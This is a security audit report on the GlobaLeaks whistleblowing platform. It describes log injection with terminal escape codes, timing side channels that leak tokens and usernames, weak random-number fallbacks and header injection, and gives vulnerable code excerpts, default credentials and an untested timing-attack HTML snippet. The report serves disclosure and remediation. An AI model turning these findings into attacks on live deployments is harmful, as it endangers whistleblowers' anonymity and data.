- *Update 2014-02-06* - This issue is related to GlobaLeaks ticket 782 and the GlobaLeaks Submission Flood Resiliency Project document.

  The latter document does not distinguish between file uploads and "submissions", which we interpret to mean *tips*. The following comes from that document:

  ```
  There are 3 different way that can be done to achieve a flood attack:

    1. Creating many new submissions (regardless of the amount of
       fields/files attached)
    2. Adding a lot of new comments on existing submissions
    3. Uploading a lot of new files on existing submissions
  ```

  The flood attack vector 3 is worded as if files may only be uploaded within the context of an existing submission. This issue demonstrates uploads may occur outside of submissions.

- This issue is tracked in GlobaLeaks Issue Ticket #828### *Issue I. User Input Written to Logs*

**Reported:** 2014-02-07

**Synopsis:** User input is written to log files. This might let attackers create fake log entries or log entries that contain terminal escape codes.

**Impact:** The attacker can create fake log entries and can insert terminal escape codes into the logs, which could be used to execute code when the *GlobaLeaks* Node administrator views the logs.

**Attack Resources:** The *GlobaLeaks* Node must be configured to log *info* or *debug* messages. We believe the default level, `CRITICAL`, is safe, but we are not certain. This is mentioned in Future Work.

**Feasibility:** There are several log messages that contain user input. The attacker only has to provide input that will be passed to one of these log messages.

**Vulnerability Description:**

The following code can be found in `globaleaks/handlers/files.py`.

```
log.debug("=> Recorded new InternalFile %s (%s)" % (original_fname, cksum))
```

There are many more log messages formatting external input with `%s`.

The generated log message goes through `twisted.python.log`, a complex and not-obviously-fully-documented module. Experimentation shows control characters getting through unescaped:

```
log.debug(''.join(map(chr, range(32))))
log.debug(''.join(map(chr, range(127, 140))))
```

This produces in the log file (as rendered by Emacs; for example, *^[* means a literal ESC character, ASCII 27, used in terminal-escape exploits; the octal escape codes are also from Emacs, standing for binary characters in the log file):

```
2014-02-14 15:23:50+0100 [-] [D] ^@^A^B^C^D^E^F^G^H
2014-02-14 15:23:50+0100 [-] ^K^L^M^N^O^P^Q^R^S^T^U^V^W^X^Y^Z^[^\^]^^^_
2014-02-14 15:24:26+0100 [-] [D]
^?\200\201\202\203\204\205\206\207\210\211\212\213
```

To exploit a default configuration, an attacker must inject special characters into a `log.msg` call. `log.err` appears to escape these characters.

**Mitigation:**

This issue is mitigated as long as *GlobaLeaks* Node administrators do not use a non-default log level (the default is `CRITICAL`).

**Remediation:**

All messages should be logged in a way that safely and unambiguously encodes non-printable characters. All logging paths should go through the same, safe sanitizer.

Here are two examples of the sort of encoding we mean: one in use in Tahoe-LAFS, and a self-contained function we have not used, and only cursorily tested:```python
import codecs

def debug(logmsg):
    """
    I'll encode logmsg into a safe representation (containing only
    printable ASCII characters) and pass it to log.debug() (which in
    this example stands in for some underlying logging module that
    doesn't further process the string).

    As an aside, it can be helpful to hold all strings of human-language
    characters in Python unicode objects, never in Python (Python v2) string
    objects (which are renamed to "bytes" objects in Python v3). However,
    that is not necessary to use this.
    """
    return log.debug(log_encode(logmsg))

def log_encode(logmsg):
    """
    I encode logmsg (a str or unicode) as printable ASCII. Each case
    gets a distinct prefix, so that people differentiate a unicode
    from a utf-8-encoded-byte-string or binary gunk that would
    otherwise result in the same final output.
    """
    if isinstance(logmsg, unicode):
        return ': ' + codecs.encode(logmsg, 'unicode_escape')
    elif isinstance(logmsg, str):
        try:
            unicodelogmsg = logmsg.decode('utf-8')
        except UnicodeDecodeError:
            return 'binary: ' + codecs.encode(logmsg, 'string_escape')
        else:
            return 'utf-8: ' + codecs.encode(unicodelogmsg, 'unicode_escape')
    else:
        raise Exception("I accept only a unicode object or a string, not a %s object like %r"
                        % (type(logmsg), repr(logmsg),))
```

**Status:** Partially confirmed, but needs more analysis.

- This issue is tracked in GlobaLeaks Issue Ticket #829## *Issue J: Attacker May Be Able To Extract Secrets Through Side-Channel Attacks*

**Reported** 2014-02-21

**Synopsis:** Information about various secrets leaks through the side channel of timing of operations.

**Impact:** The attacker can extract secrets by measuring the response time of the *GlobaLeaks* server. Some candidate secrets include file download tokens, XSRF tokens, session IDs, and account names.

**Attack Resources:** The attacker needs to be able to measure the time it takes the *GlobaLeaks* server to respond to their requests.

**Feasibility:** The exploitability of a timing side channel depends on the resolution and accuracy with which the attacker can measure response times. The latency introduced by the Tor network should make attacks harder, but it is not a defense because the noise is additive: it can be countered with more samples to infer the signal.

**Verification:** Verified by source code inspection. The specific issues listed below have not been confirmed by experiment, but we list them anyway to err on the side of caution.

See Appendix D. Side-Channel Attack Proof of Concept for an informal proof-of-concept side-channel attack on *GlobaLeaks*.

**Vulnerability Description:**

Operations whose time varies depending on the value of a secret thereby leak information about the secret. An attacker may be able to integrate the piecemeal information about the secret revealed by iterated requests to reveal the secret itself. See the paper Exposing Private Information by Timing Web Applications.

The specific vulnerabilities of this class that we've noticed are listed as sub-issues following this one.

**Mitigation:**

Timing attacks can be made slightly harder by requiring access to be through Tor. *GlobaLeaks* Node administrators may be able to detect side channel attacks by noticing an unusual amount of repetitive requests.

**Remediation:**

To eliminate side channels, eliminate varying-work operations that depend on a secret. These include branches, array indices, and database lookups.

To compare strings in constant time, use a vetted function such as `constant_time_compare` from Tahoe-LAFS.

Remediation of data-structure side channels (e.g. for the session token) is an actively evolving area of research; we have some ideas, left for future work.

**Status:** The description of this vulnerability is incomplete. There is no proof of concept, but we do not intend to make one.### *Issue J.1: Timing Leak of File Download Token*

**Reported** 2014-02-21

**Synopsis:** File download tokens can leak via the timing side-channel.

**Impact:** An attacker may be able to download submitted files.

**Attack Resources:** See Issue J: Attacker May Be Able To Extract Secrets Through Side-Channel Attacks.

**Feasibility:** See *Issue J*.

**Verification:** Verified by source code inspection.

**Vulnerability Description:**

The file download token is used as a key in the database to find the file to download. An attacker might be able to measure the amount of time this takes to extract a valid file download token.

```
def download_file(store, file_id):
    """
    Auth temporary disabled, just Tip_id and File_id required
    """

    rfile = store.find(ReceiverFile,
                       ReceiverFile.id == unicode(file_id)).one()
    # ...
```

**Mitigation:** See *Issue J*.

**Remediation:** Remediation of this issue is Future Work.

**Status:** Not proven exploitable, but we are confident the channel exists.### *Issue J.2: Timing Leak of Collection Download Token*

**Reported** 2014-02-21

**Synopsis:** Collection download tokens may be leaked via the timing side-channel.

**Impact:** An attacker may be able to download submitted files.

**Attack Resources:** See Issue J: Attacker May Be Able To Extract Secrets Through Side-Channel Attacks.

**Feasibility:** See *Issue J*.

**Verification:** Verified by source code inspection.

**Vulnerability Description:**

The collection download token is checked by looking it up in a `dict` hash table. The time taken depends on what's already in the table. An attacker may be able to use this to extract a collection download ID.

```
def get(temporary_download_id):
    if temporary_download_id in GLSetting.download_tokens:
        if GLSetting.download_tokens[temporary_download_id].id_type == 'rtip':
            return GLSetting.download_tokens[temporary_download_id].id_val

    return None
```

**Mitigation:** See *Issue J*.

**Remediation:** Remediation of this issue is Future Work.

**Status:** Not proven exploitable, but we are confident the channel exists.### *Issue J.3: Timing Leak of XSRF Token*

**Reported** 2014-02-21

**Synopsis:** The XSRF token can leak via the timing side-channel.

**Impact:** A cross-domain timing attack could be used to learn the user's XSRF token.

**Attack Resources:** See Issue J: Attacker May Be Able To Extract Secrets Through Side-Channel Attacks.

**Feasibility:** See *Issue J*.

**Verification:** Verified by source code inspection.

**Vulnerability Description:**

The XSRF token is checked with the `!=` operator, whose execution time varies with the length of the common prefix of the two strings.

```
def check_xsrf_cookie(self):
    """
        Override needed to change name of header name
    """
    token = self.request.headers.get("X-XSRF-TOKEN")
    if not token:
        raise HTTPError(403, "X-XSRF-TOKEN argument missing from POST")
    if self.xsrf_token != token:
        raise HTTPError(403, "XSRF cookie does not match POST argument")
```

**Mitigation:** See *Issue J*.

**Remediation:**

Replace the comparison with `constant_time_compare` or equivalent (see *Issue J*).

**Status:** Not proven exploitable, but we are confident the channel exists, assuming this code gets called.### *Issue J.4: Timing Leak of Session ID*

**Reported** 2014-02-21

**Synopsis:** The session ID can leak via the timing side-channel.

**Impact:** An attacker may be able to extract a session ID.

**Attack Resources:** A user must be logged in (an unexpired session) at the same time an attacker measures response times to the attacker's requests to the Node.

**Feasibility:** See *Issue J*.

**Verification:** Verified by source code inspection.

**Vulnerability Description:**

The session ID is validated by looking it up in a `dict` hash table. The time taken depends on what's already in the table; an attacker might be able to exploit this to extract a valid session ID.

```
@property
def current_user(self):
    session_id = None

    session_id = self.request.headers.get('X-Session')

    if session_id == None:
        return None

    try:
        session = GLSetting.sessions[session_id]
    except KeyError:
        return None
    return session
```

**Mitigation:** See *Issue J*.

**Remediation:** Remediation of this issue is Future Work.

**Status:** Not proven exploitable, but we are confident the channel exists.### *Issue J.5: Timing Leak of Usernames*

**Reported** 2014-02-21

**Synopsis:** Usernames and email addresses can leak via the timing side-channel.

**Impact:** An attacker may be able to extract valid usernames. (Note that a receiver's username is their email address.)

**Attack Resources:** See Issue J: Attacker May Be Able To Extract Secrets Through Side-Channel Attacks.

**Feasibility:** See *Issue J*.

**Verification:** Verified by source code inspection.

**Vulnerability Description:**

When a user tries to log in as the Node administrator or receiver, a distinct code path is taken when the username is valid but the password is not. This causes the Node's response time to vary, which might let an attacker confirm that an account exists, or extract a valid username.

See the `Note` comments added to the code below:

```
@transact
def login_receiver(store, username, password):
    # Note: Username comparison in the database query leaks information.
    receiver_user = store.find(User, User.username == username).one()

    if not receiver_user or receiver_user.role != 'receiver':
        # Note: This path is taken when the user doesn't exist at all.
        log.debug("Receiver: Fail auth, username %s do not exists" % username)
        return False

    if not security.check_password(password, receiver_user.password, receiver_user.salt):
        # Note: This path is taken when the user DOES exist, but the
        #       password is wrong. It does more stuff, so it probably
        #       takes longer to execute.
        receiver_user.failed_login_count += 1
        log.debug("Receiver login: Invalid password (failed: %d)" % receiver_user.failed_login_count)
        if username in GLSetting.failed_login_attempts:
            GLSetting.failed_login_attempts[username] += 1
        else:
            GLSetting.failed_login_attempts[username] = 1

        return False
    else:
        log.debug("Receiver: Authorized receiver %s" % username)
        receiver_user.last_login = datetime_now()
        receiver = store.find(Receiver, (Receiver.user_id == receiver_user.id)).one()

        return receiver.id
```

**Mitigation:** See *Issue J*.

**Remediation:** Remediation of this issue is Future Work.

**Status:** Appendix D. Side-Channel Attack Proof of Concept shows that this channel does leak this information; we have not addressed the feasibility of exploiting it.### *Issue J.6: Timing Leak of Receipt Hashes*

**Reported** 2014-02-21

**Synopsis:** Receipt hashes can leak via the timing side-channel.

**Impact:** An attacker may be able to extract the hash of a whistleblower's receipt.

**Attack Resources:** The attacker must know the Node's receipt salt and be able to measure the time it takes the *GlobaLeaks* server to respond to their requests.

**Feasibility:** The receipt salt is stored in the Node's database on the filesystem. See also Issue J: Attacker May Be Able To Extract Secrets Through Side-Channel Attacks.

**Verification:** Verified by source code inspection.

**Vulnerability Description:**

The hash of the whistleblower's receipt is looked up in the database.

```
wb_tip = store.find(WhistleblowerTip,
                   WhistleblowerTip.receipt_hash == unicode(hashed_receipt)).one()
```

**Mitigation:** See *Issue J*.

**Remediation:** Remediation of this issue is Future Work.

**Status:** Not proven exploitable, but we are confident the channel exists.### *Issue K: Secrets Generated with Non-CSPRNG*

**Reported:** 2014-02-07

**Synopsis:** When deployed on some systems, *GlobaLeaks* may generate some of its secrets with an insecure pseudo-random number generator, `PRNG`, and an attacker might be able to guess them.

**Impact:** Every case where the `PRNG` output is used, which requires non-predictability, is affected on vulnerable configurations. Here are some *non-exhaustive* cases which we have not fully verified:

- File download tokens may be guessable allowing remote attackers to download Tip submissions without any user account, nor any explicit download token sharing.
- Receipts may be compromised, allowing a remote attacker to authenticate as one or more Whistleblowers.
- Web session tokens may be compromised, allowing remote attackers to hijack existing web sessions.
- Web `CSRF` protection tokens may be guessed, allowing attackers to compromise victim users by convincing them to visit malicious web pages on any site with the same browser instance authenticated to the *GlobaLeaks* Node.

Note, this vulnerability is particularly pernicious because the `PRNG` security depends on specific operating system configurations, and a fallback to an insecure `PRNG` is *a silent security failure*.

**Attack Resources:** When a weak pseudo-random number generator is used, the attacker needs to know the state to predict future and past outputs. They can acquire the state by brute-force guessing or by reverse-engineering it from known outputs.

An example output might be easy to acquire by any remote attacker without any account, such as if the `PRNG` output appears as a web session token provided in an `HTTP` response prior to user authentication.

**Feasibility:** The attack is only feasible when *GlobaLeaks* is deployed in such a way that the random number generators are not secure. For example, *Linux* systems without `/dev/urandom` and on *Solaris*, where `uuid_generate_random()` may not be cryptographically secure.

**Verification:** This vulnerability was verified by inspecting *GlobaLeaks* source code, and the source code of the libraries it uses.

**Vulnerability Description:**

`uuid4()` is used for the file-download token and collection-download token. This is done in `handlers/base.py` as follows:

```
self.id = unicode(uuid4())

self.id_val = id_val
self.id_type = 'rtip' # this is just a debug/informative information

self.expireCallbacks = []

GLSetting.download_tokens[self.id] = self

self._expireCall = reactor.callLater(self.tokenTimeout, self.expire)
```

If `libuuid` or `libc` are loadable and have a `generate_random_uuid()` function, then `uuid4()` will use that. Otherwise, it will use `os.urandom()`. On Linux, `generate_random_uuid()` tries to read from `/dev/urandom`, but will fall back to an insecure random number generator if that fails. On Solaris, the `generate_random_uuid()` manpage does *not* explicitly say it attempts to use a cryptographic random number generator, so it may not be cryptographically secure on Solaris.

**Mitigation:**To mitigate this issue, *GlobaLeaks* Node administrators need to make sure *GlobaLeaks* is deployed on a system with a functioning `/dev/urandom`.

**Remediation:**

Generate secrets using a random number generator that's designed for cryptographic use, like `os.urandom()`.

**Status:** Confirmed.

- This issue is tracked in GlobaLeaks Issue Ticket #831# Design and Implementation Analysis

This section includes the results of our analysis which are not security vulnerabilities. This includes commendations for good practices, recommendations for security maintenance, security in depth, and general engineering principles.

## *Commendations*

- *GlobaLeaks* does not let whistleblowers download the files they submit, in line with the principle of least authority.
- The *GlobaLeaks* interface has built-in user education in the form of the Tor banner and the terms of service that must be agreed to before submitting a Tip. This is an important and useful feature, since whistleblowers may not be tech-savvy.
- *GlobaLeaks* uses the Storm ORM for a database instead of having SQL queries, each a potential SQL injection vulnerability, spread out over the code. This makes *GlobaLeaks* easier to audit.
- *GlobaLeaks* has a well-developed threat model. This made it easier to understand the environment *GlobaLeaks* operates in, and helps users understand the level of protection *GlobaLeaks* provides.
- Most of the *GlobaLeaks* code is simple and easy to understand.

## *Recommendations*

In this section we make recommendations on design patterns, coding style, dependency selection, engineering process, or any other "non-vulnerability" which we believe will improve security of the software.

Our primary focus for engineering goals are *improving maintainability* to prevent future security regressions, and ways to *facilitate future audits*.

### *Coding Practices*

- *GLBackend* is coded in a combination of *Twisted* single-thread async style with a separate thread pool for methods that run transactions on a database. While we examined all `@transact`/`@transact_ro` methods without finding a race condition in access to non-transactional state, we might easily have missed some, and this style of coding is prone to error: future edits could add non-local state update, or more complicated transaction-management of the database, leading to a race condition without anyone noticing. We recommend seeking some alternative (the details of which are future work in Eliminating Threads) running all code on the same event loop.
- Random strings are generated from regular expressions. This is error-prone and this level of configurability probably isn't necessary, since the user never sees most of these random strings. It's also hard to audit the reverse regexp code.
- `from Crypto.Random import random` gives the same name to the cryptographic `random` as Python's non-cryptographic one. This is error-prone and inhibits audit verification. For example, if a later line has `import random` then the code in the module may have vulnerable entropy characteristics. An audit may pass one revision of the code, but a later code may silently add this vulnerability. We recommend an explicitly unique name, such as: `from Crypto.Random import random as cryptorandom`
- In the case of the previous recommendation, `from foo import *` can cause the same problem as `import random`, if `foo` happens to import `random`. This pattern occurs in `security.py` and elsewhere. We recommend eschewing `import *`; where a shorthand is needed, define an abbreviation like `import foo as F`.- `except:` and `except Exception` have hard-to-predict effects on execution. They appear over 100 times in GLBackend, too many to audit well. According to *pylint*, 44 of them (outside `tests/`) might suppress the original exception. We did not investigate how these might have been done differently.

  This pattern may allow vulnerabilities where an attacker discovers a way to trigger an exception never anticipated by developers or discovered in testing. Even when this doesn't happen due to malice, it can lead to bugs in production deployments that were never anticipated in testing and development.

- Salts are generated by running `SHA512` on a random string. There is less possibility for error if they are generated directly.

- JavaScript is easier to audit and debug in strict mode (`'use strict'`) and when *JSHint*-clean. `jshint` on GLClient reports 162 of what it calls errors: using `==` instead of `===`, and so on. It can be run with a config file to tailor what it deems worth reporting (and we used a quick-and-dirty one for our test).

- In `globaleaks/handlers/files.py` the file download count is checked with `==` in `download_file` and `download_all_files`. It would be better to use `>=` for the comparison, since it doesn't fail when a race condition or logic error somewhere else makes it one greater than the limit. Note: It may be possible to increase the count over the limit by downloading the collection (all files) when it is at the limit.

- Assume all variables are malicious. Escape everything even if you know it's a constant string or doesn't contain special characters. An example of where this is not done is in `globaleaks/utils/utility.py`. Here, `timeStr` is assumed to be safe (and it may be), but it's good to get in the habit of escaping everything.

  ```
  util.untilConcludes(self.write, timeStr + " " + sanitize_str(msgStr))
  ```

  Escaping should be done "on the way out" in a specific context instead of "on the way in", because you can't encode a value "ahead of time" unless you understand all contexts it will be used in, and they all have consistent escaping rules.

- The client receives from the server an absolute time for session expiry, then checks against its own clock. If a time interval is desired ("expire in 30 minutes"), an interval should be sent.

- It's error-prone to check for enumerations in this style:

  ```
  if status == ReceiverFile._status_list[2]: # 'encrypted'
  ```

  where the comment serves as the enumeration name. The numbers and comments can easily get out of sync.# Future Work

## Online Guessing Attacks

The problem of remediating Issue E. Parallel Requests Bypass Exponentially Increasing Login Delay has been left as future work. We suggest exploring a defense that forces the client to solve a proof of work to limit the rate that they can make requests. There are several design alternatives, such as the use of CAPTCHAs.

## Side-Channel Attacks

We did not evaluate the full impact of side-channel attacks on *GlobaLeaks*. Some possible side-channel issues are documented in Issue J: Attacker May Be Able To Extract Secrets Through Side-Channel Attacks. However, we did not spend much time on this, so we feel that *GlobaLeaks* could benefit from a more focused effort on finding side-channel attacks.

## Eliminating Threads

As discussed in Recommendations, a code organization without threads sharing state by default would be safer. Work under this heading includes more thorough auditing of the thread-using code and deciding how to minimize or eliminate it.

## Open Questions & Concerns

- The *GlobaLeaks* process may be swapped to disk. This may leak encryption keys and plaintext Tip contents to the swap file, which could be recovered by forensic analysis of the disk.
- The *GlobaLeaks* backend is written in Python, which, as a garbage collected language, does not make it easy to wipe variables that contained sensitive information. Could the plaintext contents of submitted files (and other secrets) persist in memory long after they were supposed to be discarded?
- In `dump_file_fs()` in `globaleaks/handlers/files.py` the first call to `read()` has no argument, meaning it will read the whole file into memory. (A comment indicates a 4kb chunk as the intention.) A large file upload could cause DoS. We tried this and got "File is too large" from the client, but we see nothing stopping an attack independent of the browser.
- The logging mechanism is vulnerable in the *info* and *debug* levels. We did not have time to fully analyze whether it is vulnerable in the `CRITICAL` level. The current sanitization of `log.err()` seems safe, though overcomplicated. `log.msg` is vulnerable, but we are unsure.
- We did not investigate whether the backend might be vulnerable if its clock could be made to jump. This might allow an attacker to use a session past its expiration date.
- We did not systematically check use of `@unauthenticated` and `@authenticated` for excess permissions. (There are also similarly-named methods in `handlers/base.py` bearing neither decorator. Maybe they're not actual handlers?) The default behavior of a handler with no decorator is almost the same as `@unauthenticated` (by a reading of the source code); this is an unsafe default.
- In GlobaLeaks ticket 672, client-side PGP encryption is ruled out because it would tell receiver A that receiver B also received the file. Doesn't the comments/messaging feature leak that information anyway? Is there a way to encrypt a PGP message to multiple recipients so that the recipients can't tell who the other recipients are?
- If receivers are assumed to be adversarial in the threat model, what stops them from impersonating each other on the page where the whistleblower selects the receiver?
- What happens when a whistleblower cancels a file upload while it's in progress?- In `files.py`, a 26-character random string called `saved_name` is generated, which is used as the destination file name. If there is a collision (very unlikely, even with birthday), it could corrupt another Tip's file.
- We did not verify if Issue G is exploitable after the URL-decode bug is fixed. This can be done by having the server properly URL-decode the `Content-Disposition` header sent by JavaScript, then re-evaluating the impact of the vulnerability.
- One purpose of the SHA256 hash (See Issue B) is so that the whistleblower can verify their upload was successful. We suggested remediating Issue B by removing the SHA256 feature altogether. This removes the whistleblower's ability to verify the upload, which is a lesser problem. It may be possible to preserve this feature using a keyed HMAC, but we did not explore this possibility.
- Addressing *pylint*'s reported 44 cases of swallowed exceptions could uncover problems or at least make their absence clearer.
- In `get_expirations()` in `security.py` it generates a temporary file by putting a random 16-bit number in the path. It does not check if the file already exists, so collisions are possible here. The same thing is done elsewhere in the file, but it raises an exception if the file exists.
- Password hashes are not compared in constant time. See line 95 of `security.py`.
- By observing traffic (especially the notification feature), you may be able to tell which receiver is getting the Tip, which can leak info about its contents (e.g. if there is one journalist to handle all and only *National Security Agency* stories).
- *GlobaLeaks* has a unique query pattern, which might make traffic analysis easier.
- You can add regular links to the *GlobaLeaks* pages. If a user clicks one, it might de-anonymize them (because of the `Referer` header and the fact of clicking the link), especially if they are using *tor2web*. *GlobaLeaks* docs say it adds rel="noreferer", but is this supported by all browsers?
- *GlobaLeaks* docs mention *iptables*. Default install still allows non-Tor traffic, which may be dangerous. An adversary might be able to correlate requests to the *GlobaLeaks debian* repository (not over Tor) and Node downtime (while installing updates), to find the real IP address of the Node. Also, could *GlobaLeaks*'s modification to *iptables* rules disable pre-existing rules the sysadmin is relying on?
- The install instructions *GlobaLeaks* offers involve downloading a shell script from *GitHub* then running it as root. You have to trust *GitHub* and *SSL*.
- The default credentials are admin:globaleaks. I don't think you can change them without having the service running, which leaves a window of vulnerability. It would be better to randomly generate a password during the install.
- How do *GlobaLeaks* authors notify Node administrators of security updates? What are their disclosure/transparency practices?
- *GlobaLeaks* has an *SMTP* server set up for sending notifications by default. Can't this be used for sending spam? It's at least a single point of failure.
- *GlobaLeaks* should make sure that the user is warned to use Tor *from an unrelated location*. For example, if an employee is submitting a leak to a company's internal whistleblowing system, the IT department can list all users who were running Tor at the time of submission to figure out who it was.
- Multi-language support might leak the user's selected language through traffic analysis (the fact that they changed languages, or page sizes). This could help de-anonymize the user.
- Attacks de-anonymizing the THS. If the THS box is also connected to the Internet, the adversary might be able to check an IP-address guess by seeing how well the clocks are in sync.
- *GlobaLeaks* warns if the user is connected by tor2web, but not onion.to. It's impossible to do this perfectly in general (it relies on the gateway adding headers), but it could have a note like "make sure you are really using Tor and not a gateway."A more invasive detection technique may be worth considering. For example, the *JavaScript* client could ping http://check.torproject.org and tell the user the result.

- Does hash randomization need to be enabled to prevent DoS attacks? This is documented in Python Documentation and Python Issue 13703.# Appendix A. Work Log

## Prior to This Audit

Least Authority had collected some auditing notes and examined the software previously as part of an Architectural Design Review document. This Report and Work Log are specific to only the recent code / implementation audit work occurring in February, 2014.

## 2014-01-28 to 2014-02-03

The first week of audit work followed this rough process:

1. Contacted the development team about audit kick off.
2. Checked out codebases and set up local test environments.
3. Played with the UI, while brainstorming about attack surfaces and threat models.
4. Read design documentation, along with some previous audits and related projects.
5. Examined the codebase layout, dependencies, and large scale organization.

## 2014-02-04

- How does the client get data from the backend? Does it talk to a database directly? Answer: no, it sends REST requests which go to handlers.
- Began to systematically document each dependency and its purpose.
- Read over all of the `login_*` methods to understand authentication basics.
- Read the *Storm* tutorial enough to understand the `login_*` methods.
- Noticed that `globaleaks.settings.transact` decorated functions all run on a thread pool. This seems prone to race condition problems, and we should verify if this is a safe practice. (Even if not exploitable it may be bug-prone.)

## 2014-02-05

- Checked the results of *dieharder* tests on the random number generator. It passes diehard_birthdays with a p-value of 0.56696925. The generator is too slow for the rest of the tests, so I'm stopping it.
- What's the runtime process structure of the backend? We run with *strace* to follow a simple request for the main page. There's a main Python process, another that reads a *SQLite* DB, another that seems to be periodically firing off temporary processes and waiting (both that and the temporaries wait for something that doesn't happen). The main process sets up a thread area and loads *pthreads*. All these processes read and write "x", to sync up?
- Investigated the use of `Random.atfork()`. Inspected `dump_file_fs()`: it doesn't have any side-effects which could racily interface with the other threads.
- Looked for discrepancies between client-side and server-side logic.
- (Now in Issue F.) What is "Auth temporary disabled, just Tip_id and File_id required" in `handlers/files.py`. Does this allow whistleblowers to download the files they submit?
- (This is now Issue G) Filenames are double-escaped. If you upload a file with a quote in it, it will show up like `test%22%20quotewithspace`. Is the percent encoding being done intentionally, or is it just not being removed? When this bug is fixed, it will introduce a header injection attack. In `handlers/files.py`:

```
self.set_header('Content-Disposition','attachment; filename=\"%s\"' % rfile['name'])
```And in `handlers/collection.py`:

```
self.set_header('Content-Disposition','attachment; filename=\"' + opts['filename'] + '\"')
```

Escaping should always happen "on the way out" in a specific context, not "on the way in."

- There is MD5 code in `app/scripts/vendor/md5.js`. What is it used for? (Answer: nothing. The *GlobaLeaks* developers will remove it.)

- Noticed `class RTipInstance` has an inaccurate doc comment.

- The backend sends to the client absolute times in the future for expiration, and the client checks them against its own clock. (`app/scripts/services.js` lines 67, 27-28, 35) This may allow an attacker to make the client keep its session open longer than expected. Can an attacker exploit this? Does the server check expiry times too? Yes, it looks like it does. Does the server rely on its *own* local clock not to jump? (Attackers can violate that, in many practical cases.)

- (This is now Issue I) In `globaleaks/handlers/files.py`, the following code appears. Can an attacker, with control over the file name, create fake log entries? The GlobaLeaks developers said they wanted to have a more robust logging system (for incident response) in the future.

```
log.err("Unable to commit new InternalFile %s: %s" % (original_fname.encode('utf-8'), excep))
```

- (This is now Issue H) If a WB uploads a file, then closes the tab, the file will continue to exist on disk (for how long?) in *plain text*, even when it is being sent to a receiver with a public key. A possible, but maybe bad, solution: Do the GPG encryption in JavaScript. I think the "Final Step" anonymity warning/agreement should be required *before* the WB is allowed to upload any files.

- Investigated access to file downloads. `rest/api.py` binds `files.Download` to `r'/rtip/' + uuid_regexp + '/download/' + uuid_regexp`. `Download` has

```
def get(self, tip_id, rfile_token, *uriargs):
    # tip_id needed to authorized the download
```

  but tip_id is never checked: it apparently only has to match `uuid_regexp`. This would mean a downloader needs only an `rfile_token`. This token is generated by `uuid.uuid4()` in class `FileToken` in `globaleaks/handlers/base.py`.

  This may call a secure RNG or fall back to an insecure one.

  (This is issue K.) Can that fallback happen? This question applies to all kinds of id's, since they're by default generated by `uuid` in `models.py` line 25.

## 2014-02-06

- The file hash/copy loop in `dump_file_fs()` in `files.py` doesn't seem like it's doing error checking right. (Correction: the error checking is OK provided there's graceful exception handling by the caller. We did not check this.) It looks like it's reading the whole file when a comment says it should be reading 4kb.

- Check for Issue F: does an expiration for a collection or download token, if interrupted by server restart, leave the token unexpired and accessible? Code inspection: yes, looks like it. Correction: no, both the expires *and* the tokens are in RAM. Trying it: a collection token does work before expiry, does not after expiry, and does not after server restart.

- Noticed Chrome complaining in JS console upon loading the main page: `Resource interpreted as Font but transferred with MIME type text/html: "http://192.168.0.41:8082/components/bootstrap/dist/fonts/glyphicons-halflings-regular.woff".`

- Noticed usability issue: when sending mail fails, all I see is a message in the console log. (But well after writing this, mail did show up.)- (Now Issue F.) What kind of access control exists to distinguish receivers? What stops Receiver A from being able to access the Tips only Receiver B should see? I've seen it check that the *role* is "receiver", but I haven't seen where it checks *which receiver should have access to what*. The same goes for whistleblowers.
- The authors are worried about Denial of Service (DoS). Could the hash table DoS attack affect *GlobaLeaks*? More info here: http://bugs.python.org/issue13703 Seems to be "fixed" in python, but you maybe you have to explicitly ask for the protection?
- First noticed `app/.htaccess` in GLClient. What's it for? (The *GlobaLeaks* developers have since removed it.)
- Noticed `services.js` line 143 defines an unused variable. (Does JSHint tell you that?)
- Investigated attacks on clock skew between client and server. Besides using a server's time (`int(time.time()) - time.timezone + seconds` from `globaleaks/utils/utility.py`) `app/scripts/services.js` line 35 has its test backwards: the expiration action would normally never occur unless the `new Date` when the callback is woken exactly equals the server-supplied time. Does it occur normally? In my testing there was accidental clock skew with the VM, the expiration timeout was a 41-bit negative number, and the callback was not called. (In Chrome; even though with a small negative number a timeout callback is called immediately. I suspect the very large time difference gets truncated into its low-order 32 bits or so.) Since I see no other case in the client of using times from the server, an attack would be limited to causing or suppressing client-side logout, or causing `setExpiration` to repeatedly run via `services.js` line 50 (since the test to stop repetition has the wrong sense). Client-side logout just presents an error and redirects the browser to `/login`, except the code refers to a variable not defined in its scope, `source_path`. This looks like code that's never been run.

## 2014-02-07

- Meeting with GlobaLeaks developers.

## 2014-02-10

- (Now in *Issue J*.) Investigated the XSRF cookie. This is in `globaleaks/handlers/base.py` in `check_xsrf_cookie()`. Does comparing the token with `!=` create a useful timing attack? Does the difference in response time between not having an `X-XSRF-TOKEN` and having one create enough timing difference for another domain to tell if the user has visited the GlobaLeaks instance? Where does the XSRF token actually get set? Where is `check_xsrf_cookie()` called? (Answer: it appears to be called by Cyclone, not by any *GLBackend* code.)
- Investigated the sessions. The sessions are stored in a `dict()` with the session ID as the key. The browser sends the session ID in the `X-Session` header. (Now in *Issue J*:) Can you use a side-channel attack to get a session ID?

## 2014-02-11

- Confirmed issue E by scripting parallel logins.

## 2014-02-12

## 2014-02-13

- (Now in *Issue J*.) Is the receiver login page vulnerable to user existence checking through timing attacks as described in EPITWA?- (Now in *Issue J*.) Could a cross-domain timing attack be used to learn whether the user is logged in (or has visited) a *GlobaLeaks* website or note? This might be *made possible by* the CSRF protection mechanism, since different code paths are executed depending on whether the CSRF cookie is set or not. Some existing research has been done on this in EPITWA.

  Here's an brain storm attempt, I haven't tested yet (may not use APIs correctly):

  ```
  <script>var start = new Date();</script>
  <img src="${TARGET_CSRF_URL}"></img>
  <script> var end = new Date(); console.log(end - start); </script>
  ```

  In the paper, they use the `onerror` property of the image. The paper also notes that it's possible even without JavaScript, using the `SCRIPT` and `LINK` tags.

## 2014-02-14

- Verified that file downloads also face Issue F.

## 2014-02-17

## 2014-02-18

- Split Issues J and K out of Issue F.

## 2014-02-19

- Timing attack proof of concept.

## 2014-02-20# Appendix B. Brainstorming Notes

This section contains brainstorming notes that were created in the very early stages of the audit, most of them before we began looking at the code. This section hypothesizes vulnerabilities that we did not have time to consider.

This section is quite rough, and it also overlaps with our Appendix A. Work Log, due to a change in our process during this audit.

- Whistleblowers trying "legitimate" channels first will de-anonymize them. Probably out of scope?
- Use case: Repeated whistleblowing, e.g. user is still employed and wants to continue leaking new documents as long as possible. Is *GlobaLeaks* secure in this model?
- Important to remember: WB needs to remain *anonymous*, even assuming the Node is the adversary. By the *GlobaLeaks* threat model, the submitted data is *not* expected to remain confidential when the Node is the adversary.
